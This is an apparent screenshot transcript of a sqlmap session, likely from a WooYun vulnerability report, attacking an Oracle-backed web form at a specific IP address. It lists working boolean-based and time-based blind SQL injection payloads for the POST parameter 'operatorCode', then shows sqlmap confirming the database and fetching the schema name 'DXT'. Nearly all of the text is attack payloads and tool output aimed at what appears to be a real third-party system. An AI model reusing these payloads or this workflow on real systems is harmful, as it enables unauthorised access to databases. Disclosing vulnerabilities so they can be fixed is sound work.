 管理员: C:\Windows\system32\cmd.exe
Parameter: operatorCode (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cmd=1&operatorCode=13800138000' AND 2140=2140 AND 'HyOo'='HyOo&subm
it.x=8&submit.y=10
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cmd=1&operatorCode=13800138000' AND 7609=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(73)||CHR(84)||CHR(89)||CHR(119),5) AND 'NCjr'='NCjr&submit.x=8&submit.y=10
---
[23:55:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:55:32] [INFO] fetching current database
[23:55:32] [INFO] resumed: DXT
[23:55:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DXT'
[23:55:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.150.223.13'
[*] shutting down at 23:55:32
C:\Python27\sqlmap>
www.wooyun.org